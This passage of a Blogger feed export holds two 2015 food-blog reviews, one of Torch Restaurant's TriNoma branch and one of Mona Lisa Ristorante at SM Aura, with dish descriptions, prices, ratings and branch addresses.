\/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nIf you've been a reader since 2013, you might've actually stumbled upon my review of this \u003Ca href=\"http:\/\/www.thepurpledoll.net\/2013\/01\/torch-restaurant-greenhills.html\" rel=\"nofollow\" target=\"_blank\"\u003Einternational restaurant in Greenhills\u003C\/a\u003E. Fast forward to 2015, this resto called \u003Cb\u003ETorch\u003C\/b\u003E now has 3 more branches -- UP Town Center, TriNoma, and their newest store yet in Greenbelt 5. But today, what I'll be blogging about is my visits (three trips, that is) to their TriNoma branch, which opened late last year. 'Cause as a CaMaNaVa northie, this is the most accessible to me. And no, I haven't been to their other branches yet, except for their first one in Greenhills.\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm9.staticflickr.com\/8638\/15991675364_69eda1e200_z.jpg\" width=\"600\" alt=\"Torch Restaurant Trinoma\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nUnlike their store in GH, \u003Cb\u003ETorch Restaurant\u003C\/b\u003E in TriNoma sports dimmer ambient lighting with more earth-toned modern interior. It still retains the indoor garden feel though with the prominence of greens on its walls. And while I feel like their first store is bigger, this TriNoma branch can still sit a good number of diners. Actually, for the 3 times I've been to the restaurant, I never had to wait for a table despite the place looking full and busy.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nI know I've stressed enough how \u003Cb\u003ETorch\u003C\/b\u003E offers a wide variety of dishes. But to make my point clearer, let me just throw it out there that \u003Cb\u003ETorch\u003C\/b\u003E carries American favorites like buffalo wings and baby back ribs, as well as offer sushi on top international staples like salads, pasta, pizza and steak. So really, you won't have to argue with your dining companions if you wanted to satisfy your sushi craving while all 'em were fixated on having pizza! d(｡ゝд･)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cu\u003E\u003Ch4\u003ESushi Rolls\u003C\/h4\u003E\u003C\/u\u003E\u003Cbr \/\u003E\nAnd of course, since I already mentioned sushi, who am I to miss it from \u003Cb\u003ETorch's\u003C\/b\u003E menu?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm9.staticflickr.com\/8668\/16613880535_3e7c34ce97_h.jpg\" width=\"600\" alt=\"Cute Wasabi Smiley\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nI know it might be trivial, but it's really nice how they serve the wasabi. It was just surprising though that on my second visit, the wasabi ball wasn't smiling anymore... (｡•́︿•̀｡)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/i61.tinypic.com\/2ij6poo.jpg\" width=\"600\" alt=\"Cream Cheese Salmon Roll (P339 95)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003E✓ Cream Cheese Salmon Roll (P339.95)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EI was with my little sis on my first visit, and we just loved this sushi roll! As its name says, it has salmon and cream cheese, and is coated with fried panko. Although it might not look extravagant, this tasted delish! Sweet, savory, creamy with a nice crunch. It also comes with a savory unagi sauce and Japanese mayonnaise that beautifully complement the flavors.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm9.staticflickr.com\/8651\/16613273082_8406b359d3_c.jpg\" width=\"600\" alt=\"Smoked Salmon Truffle Sushi (P449 95)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003ESmoked Salmon Truffle Sushi (P449.95)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EDuring my second visit, when I was with the boyf, we had this hand-rolled sushi with mango, cucumber and kani topped with wakame, smoked salmon and roe, drizzled with white truffle oil, and finished off with a fried quail egg. Compared to the previous sushi, this definitely looked fancier! It tasted like your usual California maki but with the salty and savory flavor of smoked salmon, and the distinct notes of truffle oil. It was good, but it didn't really made me go ooh and ahh like the cream cheese salmon roll did.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm9.staticflickr.com\/8655\/16033885073_ce4cfe129e_z.jpg\" width=\"600\" alt=\"Volcano Roll (P369 95)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003E✓ Volcano Roll (P369.95)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EOn my third visit, my lil sis and I decided to try this best-seller of a sushi -- freshly-baked sushi roll filled with tempura, tamago and Japanese cucumber, then topped with spice-baked melted mozzarella. Yum! This may not look photogenic, but every bite made me want more! The sushi in itself is already good with balanced notes of savor and freshness. But the melted cheese with a drizzle of the sweet and spicy sauce made this all the more irresistible!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cu\u003E\u003Ch4\u003EPizza and Pasta\u003C\/h4\u003E\u003C\/u\u003E\u003Cbr \/\u003E\nThough I really dig \u003Cb\u003ETorch Restaurant's\u003C\/b\u003E sushi offerings better, they also carry a fairly decent selection of pizzas, panizzas and pastas to satiate that undying Italian food craving.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm9.staticflickr.com\/8597\/16406745757_f6937aa01a_c.jpg\" width=\"600\" alt=\"White Truffle Sausage Panizza (P429 95)\"\u003E\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003EWhite Truffle Sausage Panizza (P429.95)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"https:\/\/farm9.staticflickr.com\/8595\/16426911490_1e5318b2b3_z.jpg\" width=\"600\" alt=\"How to eat panizza\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EComplimentary fried pasta sticks, and \"How to Eat Panizza\"\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EAnd since I wanted pizza but nothing too heavy, I had one of their panizzas -- roll-up thin crust pizza with grilled Italian sausages, white truffle oil and mozzarella, served with refillable alfalfa sprouts, arugula and salsa. I've always loved panizzas and this was no exception. Granted, the actual panizza wasn't extraordinary, but I still enjoyed this to the last roll.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm9.staticflickr.com\/8634\/16406668697_767b5aaa4f_z.jpg\" width=\"600\" alt=\"Tartufo Pasta (P545 95)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003ETartufo Pasta (P545.95)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EI've never tried any of \u003Cb\u003ETorch's\u003C\/b\u003E pastas yet, so when the boyf ordered this dish, I was quick to take the first forkful. Haha! Creamy, mushroom-y and savory with just the right hint of truffle -- this fettuccine dish really spelled \"comfort\" food. However, the boyf didn't seem to think it was anything special, although he did finish everything on the plate.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cu\u003E\u003Ch4\u003EMain Entrées\u003C\/h4\u003E\u003C\/u\u003E\u003Cbr \/\u003E\nFor those who can't live without rice (like my little sis and I), \u003Cb\u003ETorch\u003C\/b\u003E also offers a selection of personal-sized entrées, whether it be of beef, pork, chicken, lamb, or seafood.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/imageshack.com\/a\/img909\/5684\/ZaVtpx.jpg\" width=\"600\" alt=\"Jabanero Baby Back Ribs (P484 95)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003E✓ Jabanero Baby Back Ribs (P484.95)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EOn our first trip to \u003Cb\u003ETorch\u003C\/b\u003E, my little sis ordered this serving of half-slab smoked ribs glazed with mango chipotle barbecue sauce and garlic parsley rice, and she loved it! I got a taste of it, and I can't deny that it was good. Smoky, savory, tender and simply succulent. \u003Ci\u003E#MapapariceKaTalaga\u003C\/i\u003E On her next visit to the resto, she ordered the same thing! And while the glaze was sweeter the second time around, it was still really good that my sis just had to finish the plate despite already feeling full.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm9.staticflickr.com\/8569\/16406658757_12546f7d14_b.jpg\" width=\"600\" alt=\"Baked Fish Fillet in Tangerine Teriyaki (P294 95)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003EBaked Fish Fillet in Tangerine Teriyaki (P294.95)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EMy first entrée at \u003Cb\u003ETorch\u003C\/b\u003E TriNoma didn't go quite well though. I had this oven-baked John Dory roulade in tangerine teriyaki sauce, served with buttered garlic parsley rice. The fish itself was cooked well, soft and moist. However, while the outside was tasty as it's glazed with the sauce, the inside was rather bland. I had to put some sauce to the inner part of the roulade just so it would taste like something. But as you can see on the photo, there really isn't that much sauce in the first place. So yeah, I ended up not finishing my plate. Which I rarely do, by the way.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm9.staticflickr.com\/8606\/16627850316_95a5692925_b.jpg\" width=\"600\" alt=\"Salpicao Medallion (P479 95)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003E✓ US Angus Tenderloin Salpicao Medallion (P479.95)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EThe next time I ate at \u003Cb\u003ETorch\u003C\/b\u003E with my little sis, I decided to go with something \u003Ca href=\"http:\/\/www.thepurpledoll.net\/2013\/01\/torch-restaurant-greenhills.html\" rel=\"nofollow\" target=\"_blank\"\u003EI've already had and loved\u003C\/a\u003E before. And I can't be any happier! Served on a double-deck marble tile with a charcoal heater below, this medallions of certified US Angus beef wrapped in bacon with garlic rice on the side, was just what I needed after a whole day of running errands.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm9.staticflickr.com\/8610\/16627856706_7132d63ac3_c.jpg\" width=\"600\" alt=\"Salpicao Medallion from Torch\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003ELook at that smoke!\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EI asked for medium doneness, but I think that was a mistake. Since the meat continuously cooks on the heated tile, I ended up with medium-well to well-done beef, which I'm not a fan of. So if ever you'll be ordering this item, please bear this issue in mind so you won't end up with meat too done for your taste. Or, you can also ask for the staff to put out the heater.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cu\u003E\u003Ch4\u003EBeverages\u003C\/h4\u003E\u003C\/u\u003E\u003Cbr \/\u003E\nThis section was supposed to be dedicated to desserts. But as unusual as it may sound, I actually haven't had desserts at \u003Cb\u003ETorch\u003C\/b\u003E TriNoma even after visiting the restaurant three times already! I guess we always end up eating our stomachs to the brim! ~( ´•︵•` )~ My sis and I have talked about ordering desserts first next time though!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm9.staticflickr.com\/8647\/16588005346_321287823e_c.jpg\" width=\"600\" alt=\"Milo Dinosaur (P120) and Cranberry Juice (P60)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003EMilo Dinosaur (P120)\u003C\/b\u003E and \u003Cb\u003ECranberry Juice (P60)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EAnyhow, my sister and I would usually just have warm water whenever we eat at \u003Cb\u003ETorch\u003C\/b\u003E. But with the boyf, I'm always tempted to order a drink since he never passes the chance up! So on my second visit to \u003Cb\u003ETorch\u003C\/b\u003E, I had a glass of cranberry juice since it seemed the healthiest choice. Haha! The boyf on the other hand, enjoyed his jug of Singaporean favorite -- iced Milo with Milo powder on top... Which I can easily make for him at home. Toinks! ◟(◔ั౪◔ั )◞\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003ETHE VERDICT\u003C\/b\u003E\u003C\/u\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAfter 3 visits to Torch in TriNoma, I can definitely say that they serve up quality dishes, and at pretty big portion sizes too. However, although most diners go for their pizzas, I think their sushi is one of their strong points! I don't even think I can come in to Torch without ordering any of their sushi! There are of course, items which can still be improved, but overall, Torch is a fool-proof destination for groups with varying food preferences.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIt was quite odd though that for my first 2 visits, when they were still in soft opening, service was faster. Although I'm not sure if they're still in soft opening on my most recent trip (just last week), service seemed so slow. It even took us 4 times of following up to get a refill of water! But the staff's courteousness and friendliness still won us over. We can't bring ourselves to be mad at waiters and waitresses who wear genuine smiles.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003ETaste  4\/5\u003Cbr \/\u003E\nAmbiance - 4\/5\u003Cbr \/\u003E\nService - 3.5\/5\u003Cbr \/\u003E\nPrice - 3.5\/5\u003Cbr \/\u003E\nOverall Value - 4\/5\u003C\/b\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003ETorch Restaurant, TriNoma\u003Cbr \/\u003E\n2\/L TriNoma Garden Restaurants, ESDA cor. North Ave.,\u003Cbr \/\u003E\nQuezon City, Metro Manila, Philippines\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/www.facebook.com\/torchph\" rel=\"nofollow\" target=\"_blank\"\u003EFacebook\u003C\/a\u003E | \u003Ca href=\"https:\/\/twitter.com\/torchresto\" rel=\"nofollow\" target=\"_blank\"\u003ETwitter\u003C\/a\u003E | \u003Ca href=\"http:\/\/instagram.com\/torchresto\" rel=\"nofollow\" target=\"_blank\"\u003EInstagram\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EOther Branches:\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cu\u003EGreenhills, San Juan\u003C\/u\u003E\u003Cbr \/\u003E\n63 Connecticut St., Greenhills\u003Cbr \/\u003E\n(02) 477-3771; 502-0000\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cu\u003EUP Town Center, Quezon City\u003C\/u\u003E\u003Cbr \/\u003E\nG\/F UP Town Center, Katipunan\u003Cbr \/\u003E\n(02) 287-8675\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cu\u003EGreenbelt 5, Makati City\u003C\/u\u003E\u003Cbr \/\u003E\n1\/L Greenbelt 5, Ayala Center\u003C\/i\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/1721758504691326935\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2015\/02\/torch-restaurant-trinoma.html#comment-form","title":"8 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/1721758504691326935"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/1721758504691326935"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2015\/02\/torch-restaurant-trinoma.html","title":"Torch Restaurant: International Favorites \u0026 More in TriNoma"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"http:\/\/i61.tinypic.com\/2ij6poo_th.jpg","height":"72","width":"72"},"thr$total":{"$t":"8"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-2222071805672185744"},"published":{"$t":"2015-01-08T04:25:00.000+08:00"},"updated":{"$t":"2015-01-18T06:34:47.860+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"food"},{"scheme":"http://www.blogger.com/atom/ns#","term":"healthy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"italian"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pasta"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pizza"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sm aura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"taguig"}],"title":{"type":"text","$t":"Mona Lisa Ristorante: Healthy Italian Dining at SM Aura"},"content":{"type":"html","$t":"If you've been a long-time reader, you'd already know of my undying love for Japanese food. However, unbeknownst to many, Italian cuisine is also one of my comfort foods. Pasta, pizza, panizza, gelato -- name it, I probably love it! So a few weeks ago, after a session at \u003Ca href=\"http:\/\/www.thepurpledoll.net\/2015\/01\/skinvesting-at-luminisce-holistic-skin-innovations.html\" rel=\"nofollow\" target=\"_blank\"\u003ELuminisce Holistic Skin Innovations\u003C\/a\u003E, my friend Kenny and I decided to check out this Italian restaurant when we were looking for a nice place to have late lunch at in SM Aura.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Mona Lisa Ristorante SM Aura\" src=\"https:\/\/farm8.staticflickr.com\/7583\/16044493550_9ece806f07_z.jpg\" width=\"600\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nI first came across \u003Cb\u003EMona Lisa Ristorante\u003C\/b\u003E when I visited the \u003Ca href=\"http:\/\/www.thepurpledoll.net\/2012\/03\/studio-kitchen-creative-cuisine-in.html\" rel=\"nofollow\" target=\"_blank\"\u003Enow-closed \u003Cb\u003EStudio Kitchen\u003C\/b\u003E\u003C\/a\u003E in Commerce Center, Alabang. I've heard from acquaintances that it's a really good restaurant to get Italian food from. But as much as I want to visit it, going to Alabang will take either a tiresome commute, or a long spiel to convince the boyf to drive for me. \u003Ci\u003E*sigh*\u003C\/i\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nLuckily, there's now a \u003Cb\u003EMona Lisa Ristorante\u003C\/b\u003E at SM Aura! It's located at the 5th floor Sky Park, where most restaurants of the mall are. And while the place doesn't look too fancy outside, I still dig the décor. It's pretty simple yet classy at the same time, with timeless artworks hung on the walls, and a beautiful mural painting on the ceiling.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm8.staticflickr.com\/7483\/16230014861_9fcb896b50_b.jpg\" width=\"600\" alt=\"Mona Lisa SM Aura\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nOur visit was a little untimely though as their kitchen closes for lunch service by 3PM, and we went in just a few minutes before their cut-off. However, it was nice that they still accommodated us. It's a good thing too that there's another table aside from us.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMy friend Kenny and I are both into healthy eating, and it was quite funny how we ended up at an Italian restaurant where carbs fly all around. But upon checking \u003Cb\u003EMona Lisa Ristorante's\u003C\/b\u003E menu, we were really happy and impressed that they cater to healthy-eating diners too. They have a small section that reads \u003Ci\u003ESpecials!!! Healthy Pizza for Athletes\u003C\/i\u003E. They even offer whole grain and glutten-free options for some of their pasta dishes!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/i61.tinypic.com\/11qomjl.jpg\" width=\"600\" alt=\"Smoked Salmon Pizza (P550)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003ESmoked Salmon Pizza (P550)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EOf course, we just had to order from \u003Cb\u003EMona Lisa Ristorante's\u003C\/b\u003E menu of healthy pizzas. One which really caught our attention was this smoked salmon variant with what else but pieces of smoked salmon, along with ricotta cheese, asparagus spears, caramelized onions and lemon slices on a thin, crispy multi-grain crust. I liked this pizza as you can really taste all the ingredients, but I wish it were a little more flavorful. \u003Ci\u003E#bitinsacheese #kayangahealthy\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm8.staticflickr.com\/7476\/15609472584_6c1afc722d_b.jpg\" width=\"600\" alt=\"Spaghetti Aglio e Olio Vedure (P260 Solo; P445  Grande) + Glutten-Free (+P60)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003E✓ Spaghettini Aglio e Olio Vedure (P260 Solo; P445  Grande)\u003Cbr \/\u003E\n+ Glutten-Free Option (+P60)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EAside from the pizza, we just had to have a pasta dish too. And to stick with our light and healthy eating theme, we ordered this simple dry semolina spaghettini dish with roasted garlic, porcini mushrooms and sautéed zucchini, broccoli, bell peppers and tomatoes in olive oil and white wine sauce. To make our pasta even healthier, we opted to make the spaghettini glutten-free. But while I expected the texture to be a little different, I was surprised how the pasta still felt like the usual glutten-loaded pasta. Which was actually a good thing. Cooked al dente, this is a really nice vegetarian pasta dish I'd be happy to order again, although I feel like the bell pepper notes was a little too overpowering.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm8.staticflickr.com\/7579\/16230020831_cbc597551c_b.jpg\" width=\"600\" alt=\"Poached Pear with Vanilla Gelato (P285)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003E✓ Poached Pear with Vanilla Gelato (P285)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EI know anything with sugar isn't exactly healthy, but we just had to have something for dessert. So upon checking which among their \u003Ci\u003Edolci\u003C\/i\u003E selection is the lesser evil, we decided to go with this serving of pears poached in brown sugar, and possibly red wine, with earthy spices and orange peel, that also comes with a scoop of vanilla gelato on the side.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nI've loved poached pears upon tasting it at \u003Ca href=\"http:\/\/www.thepurpledoll.net\/2013\/10\/gaucho-robinsons-magnolia.html\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cb\u003EGaucho Cocina Y Vinos Argentinos\u003C\/b\u003E\u003C\/a\u003E for the first time. And I fell in love with this dessert yet again! Soft but with a firm-to-the-bite texture, sweet but not cloying, and with hints of citrus-y orange. Eaten as it is, or paired with the smooth and creamy gelato, every bite is heaven!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003ETHE VERDICT\u003C\/u\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMona Lisa Ristorante has been one of the places in the south I've always wanted to visit, and I'm glad I finally did, even if it was at their SM Aura branch. Although I can't say yet if Mona Lisa Ristorante is indeed a good restaurant to get one's Italian grub from, I can happily recommend it to those craving for Italian food but wants something lighter and healthier. Prices are generally reasonable, although portion sizes may not suffice especially for hefty eaters. Nevertheless, my first taste of Mona Lisa Ristorante will definitely not be the last. Next time I visit, I'll make sure not to bring dietary restrictions with me. Tee-hee!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003ETaste  4\/5\u003Cbr \/\u003E\nAmbiance - 4\/5\u003Cbr \/\u003E\nService - 4\/5\u003Cbr \/\u003E\nPrice - 3.5\/5\u003Cbr \/\u003E\nOverall Value - 4\/5\u003C\/b\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003EMona Lisa Ristorante, SM Aura Premier\u003Cbr \/\u003E\n5\/F SM Aura Premier, C5 Rd. cor. 26th St.,\u003Cbr \/\u003E\nBonifacio Global City, Taguig,\u003Cbr \/\u003E\nMetro Manila, Philippines\u003Cbr \/\u003E\n(02) 403-6834; (0927) 678-5256\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/www.monalisaristorante.ph\/\" rel=\"nofollow\" target=\"_blank\"\u003EOfficial Website\u003C\/a\u003E | \u003Ca href=\"https:\/\/www.facebook.com\/monalisaristorantephilippines\" rel=\"nofollow\" target=\"_blank\"\u003EFacebook\u003C\/a\u003E | \u003Ca href=\"http:\/\/instagram.com\/monalisaristorante\" 